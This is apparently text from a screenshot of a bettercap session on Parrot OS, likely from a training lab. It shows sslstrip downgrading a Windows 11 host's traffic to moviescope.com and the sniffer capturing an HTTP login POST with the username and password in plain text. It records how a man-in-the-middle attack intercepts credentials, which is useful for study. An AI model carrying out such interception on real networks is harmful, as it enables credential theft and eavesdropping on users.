 Applications Places System Wed Apr 13, 03:09
bettercap -iface eth0 - Parrot Terminal
File Edit View Search Terminal Help
B text/html)
10.10.1.0/24 > 10.10.1.13 » [03:08:32] [net.sniff.http.request] http WINDOWS11 GET detectportal.firefox.com/can
onical.html
10.10.1.0/24 > 10.10.1.13 » [03:08:33] [sys.log] [inf] [sslstrip] Sending expired cookies for www.moviescope.co
m to 10.10.1.11:49985
10.10.1.0/24 > 10.10.1.13 » [03:08:33] [net.sniff.http.request] http WINDOWS11 POST www.moviescope.com/
POST / HTTP/1.1
Host: www.moviescope.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 324
Accept-Encoding: gzip, deflate
Origin: http://www.moviescope.com
Referer: http://www.moviescope.com/
__VIEWSTATE=/wEPDwULLTE3MDc5MjQzOTdkZH5l0cnJ+BtsUZt5M/WlqLFqT5uNaq6G+46A4bz6/sMl&__VIEWSTATEGENERATOR=C2EE9ABB&_
_EVENTVALIDATION=/wEdAARJUub9rbpOxjNNNjxtMliRWMttrRuIi9aE3DBg1DcnOGGcP002LAX9axRe6vMQj2F3f3AwSKugaKAa3qX7zRfqO70
LdPacUhnsgPpHrm03jI6uFMcyULVYtnt+iQJOBgU=&txtusername=sam&txtpwd=test&btnlogin=Login
10.10.1.0/24 > 10.10.1.13 » [03:08:33] [net.sniff.http.response] http www.moviescope.com.:80 302 Found -> WINDO
WS11 (0 B text/plain)
HTTP/1.1 302 Found
Access-Control-Allow-Methods: *
Set-Cookie: mscope=EXPIRED; path=/; domain=.; Expires=Mon, 01-Jan-1990 00:00:00 GMT
Set-Cookie: mscope=EXPIRED; path=/; domain=; Expires=Mon, 01-Jan-1990 00:00:00 GMT
Date: Wed, 13 Apr 2022 07:08:33 GMT
Access-Control-Allow-Headers: *
Allow-Access-From-Same-Origin: *
Content-Type: text/plain
Location: http://www.moviescope.com/
Content-Length: 0
Menu bettercap -iface eth0 - ...